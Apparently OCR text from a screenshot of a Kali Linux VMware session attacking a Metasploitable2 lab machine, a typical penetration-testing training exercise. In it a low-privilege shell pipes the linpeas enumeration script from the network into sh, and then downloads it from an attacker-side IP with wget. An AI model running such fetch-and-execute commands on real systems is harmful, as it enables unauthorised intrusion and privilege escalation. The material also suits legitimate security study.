 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Metasploitable2-Linux
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 4
$ whoami
karen
$ curl -L https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh | sh
-sh: 3: curl: not found
$ wget http://10.13.39.50/linpeas.sh
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.